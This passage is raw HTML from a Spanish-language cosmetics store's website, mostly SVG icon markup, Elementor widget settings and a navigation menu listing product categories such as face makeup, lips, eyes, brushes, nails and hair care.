d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-1a2a9f2" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e05c0b7 elementor-hidden-desktop e-grid e-con-full elementor-hidden-tablet she-header-yes e-con e-parent" data-id="e05c0b7" data-element_type="container" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;mobile&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
		<div class="elementor-element elementor-element-3b46860 e-con-full e-flex e-con e-child" data-id="3b46860" data-element_type="container">
				<div class="elementor-element elementor-element-0a40c91 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="0a40c91" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" 